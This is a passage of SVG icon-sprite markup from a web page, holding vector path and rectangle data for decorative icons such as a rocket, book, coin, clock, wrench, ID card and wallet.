			<path d="M68.225,30.06,56.142,17.978a1.209,1.209,0,0,0-.854-.354h-.1a8.457,8.457,0,0,0-8.361-7.249H39.581V9.167A6.049,6.049,0,0,0,33.54,3.125H31.123a6.048,6.048,0,0,0-6.041,6.042v1.208H17.833a8.468,8.468,0,0,0-8.458,8.458v41.08a8.468,8.468,0,0,0,8.458,8.457h4.833v1.209a6.048,6.048,0,0,0,6.041,6.041H62.537a6.049,6.049,0,0,0,6.042-6.041V30.915A1.211,1.211,0,0,0,68.225,30.06ZM56.5,21.748l7.957,7.958H57.7A1.208,1.208,0,0,1,56.5,28.5Zm-9.666-8.958a6.052,6.052,0,0,1,5.92,4.833H46.4c-1.2-2.972-4.644-3.5-6.819-3.6v-1.23ZM27.5,15.207V9.167a3.625,3.625,0,0,1,3.624-3.625H33.54a3.625,3.625,0,0,1,3.625,3.625v6.041a1.208,1.208,0,0,0,1.208,1.209c5.014,0,6.042,1.449,6.042,3.624v1.209H20.25V20.04c0-2.175,1.027-3.624,6.041-3.624A1.209,1.209,0,0,0,27.5,15.207ZM17.833,65.953a6.048,6.048,0,0,1-6.042-6.041V18.832a6.049,6.049,0,0,1,6.042-6.042h7.249v1.23c-2.667.121-7.249.894-7.249,6.019v2.416a1.208,1.208,0,0,0,1.208,1.209h3.625V65.953Zm44.7,7.249H28.707a3.624,3.624,0,0,1-3.624-3.624V23.665h20.54a1.209,1.209,0,0,0,1.209-1.209V20.04H54.08V28.5A3.624,3.624,0,0,0,57.7,32.123h8.458V69.578A3.625,3.625,0,0,1,62.537,73.2Z" transform="translate(-9.375 -3.125)" fill="#e3373f"/>
			<path d="M63.936,52.707a10.854,10.854,0,0,0-17.3-8.755l-2.3-2.874a1.208,1.208,0,0,0-.947-.453H42.188v2.416h.628l2.041,2.552A10.828,10.828,0,0,0,45.9,60.872q.246.215.5.414l-2.3,2.3H42.188V66H44.6a1.211,1.211,0,0,0,.854-.354l3.067-3.067a10.854,10.854,0,0,0,15.411-9.87Zm-2.416,0a8.4,8.4,0,0,1-1.692,5.055L54.27,52.2V44.346A8.459,8.459,0,0,1,61.519,52.707ZM47.285,48.63l1.887-1.511-1.025-1.281a8.388,8.388,0,0,1,3.707-1.492V51.5H44.7a8.4,8.4,0,0,1,1.692-3.98Zm2.505,9.265-1.666,1.666A8.455,8.455,0,0,1,44.7,53.916h7.861l5.558,5.558a8.368,8.368,0,0,1-7.733,1.25L51.5,59.6Z" transform="translate(-16.814 -11.627)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 33.831)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 37.455)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 27.789)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 31.414)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 49.538)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 53.162)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(38.664 55.579)" fill="#e3373f"/>
			<rect width="7.249" height="2.416" transform="translate(43.497 55.579)" fill="#e3373f"/>
			<rect width="12.082" height="2.416" transform="translate(38.664 60.412)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-scroll-redColor" viewBox="0 0 72.494 72.494">
			<rect width="26.581" height="2.416" transform="translate(14.499 16.915)" fill="#e3373f"/>
			<rect width="33.831" height="2.416" transform="translate(7.249 24.165)" fill="#e3373f"/>
			<rect width="21.748" height="2.416" transform="translate(7.249 31.414)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(7.249 16.915)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(7.249 38.664)" fill="#e3373f"/>
			<rect width="14.499" height="2.416" transform="translate(12.082 38.664)" fill="#e3373f"/>
			<path d="M73.2,53.871H51.454V51.454H67.162a2.417,2.417,0,0,0,2.416-2.416H73.2a1.209,1.209,0,0,0,1.209-1.208V43A1.209,1.209,0,0,0,73.2,41.789H69.578a2.417,2.417,0,0,0-2.416-2.416H51.454V30.915H64.745a6.049,6.049,0,0,0,6.041-6.042V5.541A2.416,2.416,0,0,0,68.37,3.125H15.207a2.416,2.416,0,0,0-2.416,2.416v7.249H9.167a6.049,6.049,0,0,0-6.042,6.042V73.2a2.416,2.416,0,0,0,2.416,2.416h43.5A2.416,2.416,0,0,0,51.454,73.2V70.786H73.2a2.416,2.416,0,0,0,2.416-2.416V56.287A2.416,2.416,0,0,0,73.2,53.871ZM38.164,44.809,40.581,43V47.83l-2.416-1.813ZM43,41.789H62.329v2.416H53.871v2.416h8.458v2.416H43Zm29,2.416v2.416H69.578V44.205ZM67.162,43v6.041H64.745V41.789h2.416ZM51.454,28.5V18.832a3.625,3.625,0,1,1,7.249,0v6.041A6.01,6.01,0,0,0,59.912,28.5ZM15.207,5.541H68.37V24.873a3.625,3.625,0,1,1-7.249,0V18.832a6.035,6.035,0,0,0-6.029-6.042H15.207ZM49.038,73.2H5.541V18.832a3.625,3.625,0,0,1,3.625-3.625H50.278a5.979,5.979,0,0,0-1.24,3.625v20.54H41.789a1.206,1.206,0,0,0-.725.242l-4.833,3.624a1.207,1.207,0,0,0-.483.967H33.331a1.208,1.208,0,1,0,0,2.416h2.416a1.208,1.208,0,0,0,.483.967l4.834,3.624a1.206,1.206,0,0,0,.725.242h7.249v2.416H10.374a2.416,2.416,0,0,0-2.416,2.416V68.37a2.416,2.416,0,0,0,2.416,2.416H49.038ZM73.2,68.37H67.162V63.537H64.745V68.37H57.5V63.537H55.08V68.37H47.83V61.12H45.414V68.37H38.164V63.537H35.748V68.37H28.5V63.537H26.082V68.37H18.832V63.537H16.416V68.37H10.374V56.287H73.2Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 11.433 18.624">
			<g id="Group_446" data-name="Group 446" transform="translate(-879.283 -580.688)">
			    <path d="M3,3l7.19,7.19" transform="translate(878.405 579.81)" fill="#fff" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
			    <line y1="7.19" x2="7.19" transform="translate(881.405 590)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
			</g>
		</symbol>
		<symbol id="icon-rocket" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M15.1006,12.5 C14.6836,12.917 14.1276,13.342 13.4996,13.742 L13.4996,14.5 C13.4996,16.5 11.4996,18.5 9.4996,18.5 L9.4996,15.5 L8.4996,14.5 L5.4996,14.5 C5.4996,12.5 7.4996,10.5 9.4996,10.5 L10.2616,10.5 C10.6626,9.872 11.0846,9.315 11.5006,8.9 C12.7006,7.7 15.0996,6.5 17.4996,6.5 C17.4996,8.9 16.3006,11.3 15.1006,12.5 M11.9996,2 C6.4776,2 1.9996,6.478 1.9996,12 C1.9996,17.522 6.4776,22 11.9996,22 C17.5226,22 21.9996,17.522 21.9996,12 C21.9996,6.478 17.5226,2 11.9996,2" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-book" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M18,16 C16,16 14,16 12,18 C10,16 8,16 6,16 L6,7 C8,7 10,7 12,9 C14,7 16,7 18,7 L18,16 Z M12,2 C6.478,2 2,6.478 2,12 C2,17.522 6.478,22 12,22 C17.522,22 22,17.522 22,12 C22,6.478 17.522,2 12,2 L12,2 Z" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-flag" viewBox="0 0 21.476 21.476">
			<g id="Group_25" data-name="Group 25" transform="translate(0)">
		    <path d="M24.44,18.892a4.361,4.361,0,0,1-3.221,1.253c-2.148,0-2.148-1.074-3.758-1.074a6.236,6.236,0,0,0-1.611.261V24.44H13.7V13.7a10.089,10.089,0,0,1,3.758-1.074c1.678,0,1.611,1.074,3.758,1.074a4.7,4.7,0,0,0,3.221-1.074ZM19.071,8.333A10.738,10.738,0,1,0,29.809,19.071,10.74,10.74,0,0,0,19.071,8.333Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		  </g>
		</symbol>
		<symbol id="icon-compass" viewBox="0 0 21.476 21.476">
			<path d="M18.312,19.83a1.073,1.073,0,1,1,.759.315,1.074,1.074,0,0,1-.759-.315Zm2.907,1.388L13.7,24.44l3.221-7.517L24.44,13.7ZM19.071,8.333A10.738,10.738,0,1,0,29.809,19.071,10.75,10.75,0,0,0,19.071,8.333Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-coin" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M14.2939,13.8828 C14.2939,14.2168 13.8119,14.6638 13.0009,14.8768 L13.0009,13.1018 C13.6639,13.3268 14.2939,13.6098 14.2939,13.8828 M11.0009,9.1648 L11.0009,10.4078 C10.3089,10.1488 10.1769,9.9758 10.1769,9.8828 C10.1769,9.6538 10.4839,9.3498 11.0009,9.1648 M13.0009,16.9188 L13.0009,17.9998 L11.0009,17.9998 L11.0009,16.9188 C9.0899,16.5998 7.7059,15.3808 7.7059,13.8828 L9.7059,13.8828 C9.7059,14.2088 10.1959,14.6558 11.0009,14.8728 L11.0009,12.5238 C9.6789,12.1278 8.1769,11.4668 8.1769,9.8828 C8.1769,8.5278 9.3569,7.4198 11.0009,7.0958 L11.0009,5.9998 L13.0009,5.9998 L13.0009,7.0958 C14.6449,7.4198 15.8239,8.5288 15.8239,9.8828 L13.8239,9.8828 C13.8239,9.6538 13.5169,9.3498 13.0009,9.1648 L13.0009,11.0018 C14.5669,11.4558 16.2939,12.1588 16.2939,13.8828 C16.2939,15.3798 14.9099,16.5998 13.0009,16.9188 M11.9999,1.9998 C6.4769,1.9998 1.9999,6.4768 1.9999,11.9998 C1.9999,17.5228 6.4769,21.9998 11.9999,21.9998 C17.5229,21.9998 21.9999,17.5228 21.9999,11.9998 C21.9999,6.4768 17.5229,1.9998 11.9999,1.9998" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-arrow-up" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M18,12 L13.667,12 L13.667,14.491 C13.667,15.671 14.135,16.802 14.968,17.635 L15.333,18 L14.778,18 C12.323,18 10.333,16.01 10.333,13.556 L10.333,12 L6,12 L12,6 L18,12 Z M2,12 C2,17.522 6.477,22 12,22 C17.522,22 22,17.522 22,12 C22,6.478 17.522,2 12,2 C6.477,2 2,6.478 2,12 L2,12 Z" fill="#000000"></path></g>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 21.48 21.48">
			<g id="noun_Star_2453777" transform="translate(-2 -2)">
		    	<path d="M17.036,19.184,12.74,16.5l-4.3,2.685,1.074-4.833L6.3,11.129l4.3-.537L12.74,6.3l2.148,4.3,4.3.537-3.222,3.222ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.741,10.741,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-comment" viewBox="0 0 21.48 21.48">
			<g id="noun_chat_2453704" transform="translate(-2 -2)">
				<path d="M18.11,13.814a2.148,2.148,0,0,1-2.148,2.148v3.222L12.74,15.962H9.518A2.149,2.149,0,0,1,7.37,13.814v-4.3A2.149,2.149,0,0,1,9.518,7.37h6.444A2.148,2.148,0,0,1,18.11,9.518ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.741,10.741,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-pointer" viewBox="0 0 21.48 21.48">
			<g id="Group_497" data-name="Group 497" transform="translate(-31 -171)">
		    <circle cx="10.74" cy="10.74" r="10.74" transform="translate(31 171)" fill="#e33840"/>
		    <g id="noun_touch_screen_2410161" data-name="noun_touch screen_2410161" transform="translate(37.218 166.297) rotate(30)">
		      <path d="M19.224,24.242c-.181-.109,2.718,1.558,2.754,1.594,1.232.761,1.7.833,2.029,1.449l.29.544a1.092,1.092,0,0,0,1.522.435l3.152-1.776a1.165,1.165,0,0,0,.435-1.558l-.109-.217a1.563,1.563,0,0,1-.109-1.268,1.058,1.058,0,0,0,.072-.326,1.116,1.116,0,0,0-.109-.471h0v-.036h0v-.036h0c-.109-.181-.544-.978-1.993-3.7a.8.8,0,0,0-1.123-.326.874.874,0,0,0-.326,1.16l-.072-.109a.793.793,0,0,0-1.123-.326.864.864,0,0,0-.326,1.16.846.846,0,1,0-1.522.725L20.818,17.72a.8.8,0,0,0-1.123-.326.874.874,0,0,0-.326,1.16l2.754,5.182-1.739-1.2a1.03,1.03,0,0,0-1.16,1.7Z" transform="translate(-12.576 -11.844)" fill="#fff"/>
		      <path d="M47.4,32.1Z" transform="translate(-30.824 -21.296)" fill="#fff"/>
		    </g>
		  </g>
		</symbol>
		<symbol id="icon-clock" viewBox="0 0 21.48 21.479">
			<g transform="translate(-84 -286)">
				<path d="M4780.74,3307.479a10.74,10.74,0,1,1,7.595-3.145A10.752,10.752,0,0,1,4780.74,3307.479Zm0-16.479a5.74,5.74,0,1,0,5.741,5.74A5.746,5.746,0,0,0,4780.74,3291Z" transform="translate(-4686 -3000)" fill="#e33840"/>
				<path d="M-4717.233-2995.106v3.728l2.25,1.157" transform="translate(4811.974 3288.219)" fill="none" stroke="#e33840" stroke-width="1.5"/>
			</g>
		</symbol>
		<symbol id="icon-flower" viewBox="0 0 21.48 21.48">
			<g transform="translate(-5 -5)">
			<circle cx="2.598" cy="2.598" r="2.598" transform="translate(13.142 13.142)" fill="#e33840"/>
			<path d="M15.74,5A10.74,10.74,0,1,0,26.48,15.74,10.74,10.74,0,0,0,15.74,5Zm6.088,11.933-1.554.363a4.773,4.773,0,0,1-.239.551l.85,1.346a6.239,6.239,0,0,1-1.7,1.7l-1.334-.862a4.76,4.76,0,0,1-.551.239l-.363,1.554a6.205,6.205,0,0,1-2.411,0l-.339-1.554a4.759,4.759,0,0,1-.551-.239l-1.346.85a6.239,6.239,0,0,1-1.7-1.7l.862-1.334a4.773,4.773,0,0,1-.239-.551l-1.554-.363a6.205,6.205,0,0,1,0-2.411l1.554-.339a4.774,4.774,0,0,1,.239-.551l-.85-1.346a6.239,6.239,0,0,1,1.7-1.7l1.334.862a4.773,4.773,0,0,1,.551-.239l.363-1.554a6.205,6.205,0,0,1,2.411,0l.339,1.554a4.773,4.773,0,0,1,.551.239l1.346-.85a6.239,6.239,0,0,1,1.7,1.7l-.862,1.334a4.773,4.773,0,0,1,.239.551l1.554.363a6.205,6.205,0,0,1,0,2.411Z" fill="#e33840"/>
			</g>
		</symbol>
		<symbol id="icon-wrench" viewBox="0 0 21.48 21.48">
			<g transform="translate(-65 -461)">
			<circle cx="10.74" cy="10.74" r="10.74" transform="translate(65 461)" fill="#e33840"/>
			<g transform="translate(67.828 464.677)">
				<path d="M13.971,10.1,8.919,6.41l-.1-.077.02-.127q.025-.157.039-.33t.013-.332a4.044,4.044,0,0,0-1.109-2.8A3.683,3.683,0,0,0,5.108,1.584a3.6,3.6,0,0,0-1.4.282L5.237,3.033,5.32,3.1V5.515l-.146.048-2.2.726-.106.035-.089-.068L1.347,5.161v.013q-.016.182-.016.369a4.044,4.044,0,0,0,1.109,2.8A3.683,3.683,0,0,0,5.108,9.5,3.613,3.613,0,0,0,6.88,9.042L7,8.976l.109.08,4.974,3.629,1.889-2.59Z" transform="translate(0 0)" fill="#fff" fill-rule="evenodd"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-user" viewBox="0 0 21.48 21.48">
			<g transform="translate(-2 -2)">
				<path d="M19.014,18.611a8.594,8.594,0,0,1-12.548,0h0a4.238,4.238,0,0,1,.523-.309l1.645-.824a2.147,2.147,0,0,0,1.123-1.4l.332-1.329H10.1a7.511,7.511,0,0,1-1.654-4.694V9.518a4.3,4.3,0,0,1,8.592,0v.537a7.512,7.512,0,0,1-1.655,4.694h.009l.333,1.329a2.142,2.142,0,0,0,1.122,1.4l1.645.824a4.237,4.237,0,0,1,.523.309ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.74,10.74,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-upsale" viewBox="0 0 21.476 21.476">
			<path d="M25.514,19.071H20.861v2.675a4.774,4.774,0,0,0,1.4,3.376l.392.392h-.6a4.773,4.773,0,0,1-4.773-4.772V19.071H12.628l6.443-6.443Zm-17.181,0A10.738,10.738,0,1,0,19.071,8.333,10.739,10.739,0,0,0,8.333,19.071Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-dollar" viewBox="0 0 21.476 21.476">
			<path d="M21.534,21.092c0,.359-.517.839-1.389,1.067V20.254c.712.241,1.389.545,1.389.839M18,16.026v1.335c-.743-.278-.885-.464-.885-.564,0-.246.33-.572.885-.771m2.148,8.326v1.161H18V24.352c-2.052-.343-3.538-1.651-3.538-3.26h2.148c0,.35.526.83,1.391,1.063V19.633c-1.419-.425-3.033-1.135-3.033-2.836,0-1.455,1.267-2.645,3.033-2.993V12.627h2.148V13.8c1.765.348,3.032,1.539,3.032,2.993H21.03c0-.246-.33-.572-.884-.771V18c1.682.487,3.536,1.242,3.536,3.094,0,1.607-1.486,2.918-3.536,3.26M19.071,8.332A10.738,10.738,0,1,0,29.809,19.07,10.738,10.738,0,0,0,19.071,8.332" transform="translate(-8.333 -8.332)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-id-card" viewBox="0 0 66.466 57.604">
			<path id="Path_1701" data-name="Path 1701" d="M25.926,39.166a7.662,7.662,0,0,0-1.241-.1H20.255A7.776,7.776,0,0,0,12.5,46.817v2.216a2.215,2.215,0,0,0,2.216,2.216H30.224a2.215,2.215,0,0,0,2.216-2.216V46.817A7.715,7.715,0,0,0,25.926,39.166Zm-1.819,2.113L22.47,45.108l-1.638-3.829Zm-9.392,5.538a5.5,5.5,0,0,1,3.828-5.255l2.818,6.584v.886H14.716Zm15.509,2.216H23.578v-.886L26.4,41.557a5.5,5.5,0,0,1,3.828,5.26Z" transform="translate(-5.853 -18.015)" fill="#dc323a"/>
			<rect id="Rectangle_2374" data-name="Rectangle 2374" width="2.216" height="2.216" transform="translate(19.94 27.694)" fill="#dc323a"/>
			<path id="Path_1702" data-name="Path 1702" d="M29.373,27.612V26.5A1.108,1.108,0,0,0,30.481,25.4V24.289a5.546,5.546,0,0,0-5.539-5.539H22.726a5.545,5.545,0,0,0-5.538,5.539V25.4A1.108,1.108,0,0,0,18.3,26.5v1.107a5.539,5.539,0,1,0,11.078,0Zm-6.647-6.647h2.216a3.324,3.324,0,0,1,3.324,3.324H24.1L22.114,23.3a1.108,1.108,0,0,0-1.278.208l-.783.783H19.4A3.323,3.323,0,0,1,22.726,20.966Zm1.108,9.97a3.324,3.324,0,0,1-3.324-3.324V26.5a1.112,1.112,0,0,0,.783-.325l.542-.543,1.5.751a1.1,1.1,0,0,0,.5.117h3.323v1.107A3.324,3.324,0,0,1,23.835,30.936Z" transform="translate(-7.218 -12.103)" fill="#dc323a"/>
			<path id="Path_1703" data-name="Path 1703" d="M66.268,9.375H6.449A3.324,3.324,0,0,0,3.125,12.7V65.871a1.108,1.108,0,0,0,1.108,1.107h64.25a1.108,1.108,0,0,0,1.107-1.107V12.7A3.324,3.324,0,0,0,66.268,9.375ZM5.341,53.482a3.282,3.282,0,0,0,1.108.2H66.268a3.281,3.281,0,0,0,1.107-.2v4.635H5.341Zm0,11.281V60.332H67.375v4.431Zm62.035-14.4a1.108,1.108,0,0,1-1.107,1.107H6.449a1.108,1.108,0,0,1-1.108-1.107V12.7a1.108,1.108,0,0,1,1.108-1.108H66.268A1.108,1.108,0,0,1,67.375,12.7Z" transform="translate(-3.125 -9.375)" fill="#0066a3"/>
			<rect id="Rectangle_2375" data-name="Rectangle 2375" width="6.647" height="2.216" transform="translate(33.233 6.647)" fill="#dc323a"/>
			<rect id="Rectangle_2376" data-name="Rectangle 2376" width="17.724" height="2.216" transform="translate(42.095 6.647)" fill="#dc323a"/>
			<rect id="Rectangle_2377" data-name="Rectangle 2377" width="4.431" height="2.216" transform="translate(33.233 13.293)" fill="#dc323a"/>
			<rect id="Rectangle_2378" data-name="Rectangle 2378" width="19.94" height="2.216" transform="translate(39.88 13.293)" fill="#dc323a"/>
			<rect id="Rectangle_2379" data-name="Rectangle 2379" width="17.724" height="2.216" transform="translate(42.095 22.155)" fill="#dc323a"/>
			<rect id="Rectangle_2380" data-name="Rectangle 2380" width="6.647" height="2.216" transform="translate(33.233 22.155)" fill="#dc323a"/>
			<rect id="Rectangle_2381" data-name="Rectangle 2381" width="17.724" height="2.216" transform="translate(42.095 28.802)" fill="#dc323a"/>
			<rect id="Rectangle_2382" data-name="Rectangle 2382" width="6.647" height="2.216" transform="translate(33.233 28.802)" fill="#dc323a"/>
			<rect id="Rectangle_2383" data-name="Rectangle 2383" width="2.216" height="2.216" transform="translate(33.233 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2384" data-name="Rectangle 2384" width="2.216" height="2.216" transform="translate(37.664 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2385" data-name="Rectangle 2385" width="2.216" height="2.216" transform="translate(42.095 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2386" data-name="Rectangle 2386" width="2.216" height="2.216" transform="translate(46.526 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2387" data-name="Rectangle 2387" width="2.216" height="2.216" transform="translate(50.957 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2388" data-name="Rectangle 2388" width="2.216" height="2.216" transform="translate(55.388 35.448)" fill="#dc323a"/>
		</symbol>
		<symbol id="icon-cash-wallet" viewBox="0 0 57.944 57.944">
			<path id="Path_1704" data-name="Path 1704" d="M44.629,64.258a8.692,8.692,0,1,0-8.691-8.691A8.692,8.692,0,0,0,44.629,64.258Zm0-15.452a6.76,6.76,0,1,1-6.76,6.76A6.76,6.76,0,0,1,44.629,48.806Z" transform="translate(-15.657 -19.835)" fill="#dc323a"/>
			<path id="Path_1705" data-name="Path 1705" d="M48.579,60.254H46.647a.966.966,0,0,1-.966-.965H43.75a2.9,2.9,0,0,0,2.9,2.9v.966h1.931v-.966a2.9,2.9,0,0,0,0-5.794H46.647a.966.966,0,1,1,0-1.931h1.931a.966.966,0,0,1,.965.966h1.931a2.9,2.9,0,0,0-2.9-2.9v-.965H46.647v.965a2.9,2.9,0,1,0,0,5.794h1.931a.966.966,0,0,1,0,1.931Z" transform="translate(-18.641 -21.625)" fill="#dc323a"/>
			<path id="Path_1706" data-name="Path 1706" d="M60.1,24.371H54.309v-2.9a.967.967,0,0,0-.846-.959L48.6,19.907a17,17,0,0,0-.988-2.414l3-3.863a.966.966,0,0,0-.08-1.275L45.074,6.9a.966.966,0,0,0-1.276-.08l-3.863,3a16.933,16.933,0,0,0-2.409-.988l-.608-4.864a.966.966,0,0,0-.959-.841H28.234a.966.966,0,0,0-.958.846l-.608,4.863a16.936,16.936,0,0,0-2.409.988l-3.863-3a.966.966,0,0,0-1.276.08L13.665,12.36a.967.967,0,0,0-.08,1.275l3,3.863a16.928,16.928,0,0,0-.988,2.414l-4.864.608a.966.966,0,0,0-.847.954v2.9H4.091a.966.966,0,0,0-.966.966V60.1a.966.966,0,0,0,.966.965H60.1a.966.966,0,0,0,.965-.965V25.337A.966.966,0,0,0,60.1,24.371ZM48.563,26.3A11.6,11.6,0,0,0,59.137,36.876v3.959A11.6,11.6,0,0,0,48.563,51.411H15.632A11.6,11.6,0,0,0,5.056,40.837V36.878A11.6,11.6,0,0,0,15.63,26.3ZM24.438,24.371a7.719,7.719,0,0,1,15.318,0Zm34.7,27.04H50.494a9.673,9.673,0,0,1,8.643-8.643Zm-45.438,0H5.056V42.768A9.673,9.673,0,0,1,13.7,51.411ZM5.056,53.343H59.137v1.931H5.056Zm54.081-18.4A9.673,9.673,0,0,1,50.494,26.3h8.643ZM11.817,22.326l4.635-.579a.967.967,0,0,0,.809-.693,15.128,15.128,0,0,1,1.305-3.187.965.965,0,0,0-.081-1.062l-2.857-3.682,4.249-4.249,3.682,2.857a.965.965,0,0,0,1.062.082,15.035,15.035,0,0,1,3.187-1.307A.965.965,0,0,0,28.5,9.7l.579-4.635H35.1l.58,4.635a.965.965,0,0,0,.694.809,15.018,15.018,0,0,1,3.189,1.311.966.966,0,0,0,1.062-.082L44.31,8.877l4.249,4.249L45.7,16.806a.966.966,0,0,0-.082,1.062,15.131,15.131,0,0,1,1.306,3.187.966.966,0,0,0,.809.693l4.635.579v2.043H41.7a9.657,9.657,0,0,0-19.218,0H11.817ZM5.056,26.3H13.7a9.673,9.673,0,0,1-8.643,8.643ZM59.137,59.137H5.056V57.206H59.137Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-approved-profile" viewBox="0 0 50 56.604">
			<rect id="Rectangle_2389" data-name="Rectangle 2389" width="1.887" height="1.887" transform="translate(29.245 18.868)" fill="#0066a3"/>
			<path id="Path_1707" data-name="Path 1707" d="M55.248,40.094a1.887,1.887,0,0,0,1.887-1.887V31.6a6.622,6.622,0,0,0-6.6-6.6H46.757a6.572,6.572,0,0,0-4.229,1.552A6.7,6.7,0,0,0,38.267,25H34.493a6.7,6.7,0,0,0-4.262,1.552A6.575,6.575,0,0,0,26,25H22.229a6.623,6.623,0,0,0-6.6,6.6v6.6a1.887,1.887,0,0,0,1.887,1.887ZM29.776,38.208V31.6a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471Zm7.547,0V32.736l2.4-5.611A4.683,4.683,0,0,1,42.984,31.6v6.6ZM43.777,27.96a4.647,4.647,0,0,1,1.523-.832l2.4,5.608v5.471h-2.83V31.6A6.6,6.6,0,0,0,43.777,27.96ZM55.248,31.6v6.6h-5.66V32.736l2.4-5.611A4.682,4.682,0,0,1,55.248,31.6Zm-5.209-4.717-1.395,3.262-1.4-3.262Zm-12.264,0-1.4,3.262-1.4-3.262Zm-12.264,0-1.395,3.262-1.4-3.262Zm-8,4.717a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471h-5.66Zm7.547,6.6V32.736l2.4-5.611a4.647,4.647,0,0,1,1.523.832A6.593,6.593,0,0,0,27.889,31.6v6.6Z" transform="translate(-9.965 -11.792)" fill="#0066a3"/>
			<path id="Path_1708" data-name="Path 1708" d="M51,11.616V9.729a.944.944,0,0,0,.943-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H45.342a4.723,4.723,0,0,0-4.717,4.717v.943a.944.944,0,0,0,.944.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508L44.82,7a.943.943,0,0,0-1.089.178l-.667.667h-.553A2.831,2.831,0,0,1,45.342,5.012Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.945.945,0,0,0,.667-.277l.462-.462,1.279.639a.937.937,0,0,0,.421.1h2.83v1.887A2.83,2.83,0,0,1,46.285,14.446Z" transform="translate(-19.87 -3.125)" fill="#0066a3"/>
			<path id="Path_1709" data-name="Path 1709" d="M71.315,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H66.821L65.133,7a.943.943,0,0,0-1.089.178l-.667.667h-.552A2.83,2.83,0,0,1,65.655,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277L64.9,8.99l1.279.639a.939.939,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,14.446Z" transform="translate(-27.919 -3.125)" fill="#0066a3"/>
			<path id="Path_1710" data-name="Path 1710" d="M30.69,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H26.2L24.508,7a.943.943,0,0,0-1.089.178l-.667.667H22.2A2.83,2.83,0,0,1,25.03,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277l.462-.462,1.279.639a.939.939,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,14.446Z" transform="translate(-11.822 -3.125)" fill="#0066a3"/>
